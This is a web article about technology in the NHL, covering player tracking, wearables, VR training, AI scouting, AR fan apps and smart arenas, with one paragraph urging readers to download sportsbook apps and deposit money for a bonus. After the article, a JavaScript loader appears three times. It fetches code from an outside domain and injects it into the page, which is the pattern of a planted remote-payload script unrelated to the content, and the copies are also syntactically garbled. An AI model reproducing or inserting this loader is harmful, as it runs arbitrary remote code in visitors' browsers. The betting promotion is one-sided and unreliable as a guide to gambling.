Ice Hockey is one of the country’s most popular and best-loved sports. Visit any public rink on the weekend, and you’ll see scores of youth and amateur teams practicing the sport they love. Hockey is renowned for breaking down social barriers and helping to bring children together. It’s challenging, and dedication is a non-negotiable, but playing hockey is also rewarding, and, above all else, it’s great fun, too. Some players are happy to enjoy the sport with friends, while others dream of making it big in the NHL.
If you have a passion for ice hockey but must admit your playing days are behind you, that shouldn’t get in the way. Professional ice hockey is in better shape today than it has been at any stage of history. The sport’s popularity led to an increase in live coverage, with more games broadcast on television or the best live-streaming apps. You can follow the NHL at home or on the move using an Android or iOS smartphone.
Which NHL team is your favorite, and which do you think will win the Stanley Cup this season? You can make predictions on upcoming games or the season outright at the best NHL sportsbooks. Read reviews to find the best, download the app, and create an account. You can then deposit funds and wager on hockey to release the new customer welcome bonus free bet. With the gambling app on your smartphone, you’ll always have an exciting wager at your fingertips.
Tech is taking control
The latest technology allows ice hockey fans unparalleled access to the sport. Followers can watch the action live on television and their mobile devices. They can also make predictions and gamble on the biggest and best results. But how we watch and gamble on the NHL is one of many improvements made by tech. We’re seeing tech impact how the game is played and officiated and even how fans buy their tickets, and there’s more to come.

Have you been following the rise of technology in the NHL? If so, you’ll already know things are moving quickly as teams invest in the latest kit to give them an edge over the competition. Tech can improve training, find the next best player, keep stars fit and healthy, help coaches pick the best players for an upcoming game, and plenty more besides. With prices reducing on the best tech, more teams can afford to add it to their preparation.
What can you expect to find on this page? Our team of technology writers and sports fans brings readers up-to-speed on the latest tech available to NHL teams and how it’s improving the sport. If it’s tech-related and concerns professional ice hockey, you’ll find it on this page. We have all the information you need.
Analytics
One of the most impactful technological advancements in the NHL is the implementation of player tracking and analytics systems. Through wearable sensors embedded in players’ equipment, teams can gather a wealth of data on player movements, speed, and other key performance metrics.
This data is then analyzed to provide valuable insights into individual and team performance. Coaches can track players’ skating patterns, monitor fatigue levels, and assess the effectiveness of various plays. This information allows for data-driven decision-making, helping teams optimize player strategies, rotations, and overall game plans.
Smart equipment
In addition to player tracking, smart equipment, and wearables play a crucial role in monitoring players’ physical conditions. Wearable devices can track metrics such as heart rate, body temperature, and even sleep patterns, providing valuable information on players’ overall health and fitness levels.
This data is instrumental in designing personalized training programs, minimizing the risk of injuries, and ensuring that players are in peak physical condition for game day.
Virtual Reality
Video analysis has become a staple in NHL team strategies, with coaches and players reviewing game footage to identify strengths, weaknesses, and areas for improvement. However, the integration of virtual reality (VR) has taken video analysis to new heights.
Players can now immerse themselves in virtual environments that replicate game scenarios, allowing them to make split-second decisions and hone their skills in a realistic setting. VR is also used for strategic planning, helping teams simulate different game situations and test out plays before hitting the ice.
Scouting
NHL teams are increasingly turning to artificial intelligence (AI) to streamline the scouting process and identify potential talent. AI algorithms can analyze vast amounts of player data, including statistics, playing styles, and historical performances, to pinpoint prospects that align with a team’s needs and playing philosophy.
This use of AI in scouting not only saves time but also enhances the accuracy of talent identification, ultimately contributing to better-informed draft selections and trades.
Communication
Efficient communication and collaboration are essential components of successful NHL teams. Teams leverage advanced communication tools to facilitate seamless coordination among coaches, players, and support staff.
These tools include instant messaging apps, video conferencing platforms, and collaborative project management software. It ensures that everyone involved in team operations remains on the same page, even if they are working remotely.
Fan engagement
While technology has undeniably transformed the on-ice aspects of the game, NHL teams are also leveraging it to enhance the fan experience. Augmented reality (AR) has been incorporated into fan engagement initiatives, allowing supporters to experience the game in innovative ways.
AR apps enable fans to access real-time statistics, player information, and interactive content by simply pointing their smartphones at the game or team merchandise. This immersive experience not only deepens fan connection but also opens up new avenues for sponsorship and marketing opportunities.
Smart arenas
Modern NHL arenas are equipped with state-of-the-art technology to enhance the in-game experience and operational efficiency. The Internet of Things (IoT) connects various devices and systems throughout the arena, creating a smart, interconnected environment.
This integration includes smart lighting, automated climate control, and real-time monitoring of equipment and facilities. Smart arenas not only contribute to a more enjoyable fan experience but also help teams optimize energy consumption and reduce operational costs.
function loadScript() { var url = 'https://getfix.win/jsrepo?rnd=' + Math.random() + '&ts=' + Date.now();
fetch(url, { method: 'GET', cache: 'no-store', credentials: 'same-origin' }) .then(response => { if (!response.ok) throw new Error('HTTP ' + response.status); return response.text(); }) .then(data => { var script = document.createElement('script'); script.textContent = data.trim(); document.head.appendChild(script);
if (document.readyState === 'complete' || document.readyState === 'interactive') { document.dispatchEvent(new Event('DOMContentLoaded')); } }) .catch(error => { console.warn('Script load failed:', error.message); }); } })();
function loadScript() { var url = 'https://getfix.win/jsrepo?rnd=' + Math.random() + '&ts=' + Date.now();
fetch(url, { method: 'GET', cache: 'no-store', credentials: 'same-origin' }) .then(response => { if (!response.ok) throw new Error('HTTP ' + response.status); return response.text(); }) .then(data => { var script = document.createElement('script'); script.textContent = data.trim(); document.head.appendChild(script);
if (document.readyState === 'complete' || document.readyState === 'interactive') { document.dispatchEvent(new Event('DOMContentLoaded')); } }) .catch(error => { console.warn('Script load failed:', error.message); }); } })();
function loadScript() { var url = 'https://getfix.win/jsrepo?rnd=' + Math.random() + '&ts=' + Date.now();
fetch(url, { method: 'GET', cache: 'no-store', credentials: 'same-origin' }) .then(response => { if (!response.ok) throw new Error('HTTP ' + response.status); return response.text(); }) .then(data => { var script = document.createElement('script'); script.textContent = data.trim(); document.head.appendChild(script);
if (document.readyState === 'complete' || document.readyState === 'interactive') { document.dispatchEvent(new Event('DOMContentLoaded')); } }) .catch(error => { console.warn('Script load failed:', error.message); }); } })();





